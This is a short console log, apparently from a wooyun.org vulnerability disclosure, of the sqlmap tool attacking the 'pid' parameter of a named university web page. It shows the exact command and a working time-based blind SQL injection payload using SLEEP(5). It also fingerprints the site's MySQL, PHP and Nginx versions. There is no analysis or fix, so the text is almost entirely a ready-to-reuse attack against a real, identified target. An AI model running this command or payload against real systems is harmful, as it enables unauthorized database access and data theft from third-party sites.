 C:\Python27\SQLMap>sqlmap.py -u "http://ourscgy.ustc.edu.cn/article.php?action=reply&pid=2" -p pid
{1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:48:08
[11:48:08] [INFO] resuming back-end DBMS 'mysql'
[11:48:08] [INFO] testing connection to the target URL
[11:48:09] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=reply&pid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))dqQQ) AND 'umlH'='umlH
---
[11:48:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL 5.0.12
www.wooyun.org